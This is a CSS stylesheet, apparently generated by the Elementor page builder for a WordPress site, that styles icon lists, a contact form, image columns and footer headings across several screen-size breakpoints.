.elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-12acb7f1{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-widget-form .elementor-field-group > label{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button-content-wrapper{flex-direction:row;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-type-html{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-field{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2df6137 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2df6137 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-da32ed9 );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-da32ed9 );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-431 .elementor-element.elementor-element-c318187{--spacer-size:20px;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5648d5e3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-312a7555 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-312a7555{margin:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-745e2205:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-745e2205.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-745e2205.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-745e2205.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-ad300eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-e55c583 img{width:100%;}.elementor-431 .elementor-element.elementor-element-78504d11:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-69e03526 img{width:100%;}.elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-e8b1064 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-e8b1064{margin:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-8b13558:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-8b13558.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-8b13558.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-8b13558.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-4acb725:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-cb4d18d img{width:100%;}.elementor-431 .elementor-element.elementor-element-d62178a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-47d6b6b img{width:100%;}.elementor-431 .elementor-element.elementor-element-72284ce{border-style:solid;border-width:1px 0px 0px 0px;border-color:#5E5E5E;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-5eab0504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dc1de66{text-align:start;}.elementor-431 .elementor-element.elementor-element-3dc1de66 .elementor-heading-title{font-size:14px;font-weight:300;line-height:2em;color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-20c6bf4f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-431 .elementor-element.elementor-element-20c6bf4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-28738637{width:auto;max-width:auto;text-align:end;}.elementor-431 .elementor-element.elementor-element-28738637 > .elementor-widget-container{padding:5px 5px 5px 5px;border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-28738637 .elementor-heading-title{font-size:14px;font-weight:300;color:var( --e-global-color-4518c82 );}@media(max-width:1024px){.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:20%;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > a{font-size:16px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > a{font-size:16px;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-431 .elementor-element.elementor-element-46123eb1{width:40%;}.elementor-431 .elementor-element.elementor-element-c59405d{width:19.332%;}.elementor-431 .elementor-element.elementor-element-65075b73{width:40%;}.elementor-431 .elementor-element.elementor-element-2ccd0a84{width:19.332%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:40%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-431 .elementor-element.elementor-element-2ccd0a84{width:100%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:50%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:50%;}}@media(max-width:767px){.elementor-431 .elementor-element.elementor-element-2ccd0a84 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dd203e2{text-align:center;}.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:35%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:50%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:50%;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e{width:2%;}.elementor-431 .elementor-element.elementor-element-745e2205{width:33.33%;}.elementor-431 .elementor-element.elementor-element-ad300eb{width:33.33%;}.elementor-431 .elementor-element.elementor-element-78504d11{width:33.33%;}.elementor-431 .elementor-element.elementor-element-1eaef415{width:2%;}.elementor-431 .elementor-element.elementor-element-8b13558{width:33.33%;}.elementor-431 .elementor-element.elementor-element-4acb725{width:33.33%;}.elementor-431 .elementor-element.elementor-element-d62178a{width:33.33%;}.elementor-431 .elementor-element.elementor-element-3dc1de66{text-align:center;}.elementor-431 .elementor-element.elementor-element-3dc1de66 .elementor-heading-title{font-size:12px;}.elementor-431 .elementor-element.elementor-element-20c6bf4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-28738637 .elementor-heading-title{font-size:12px;}}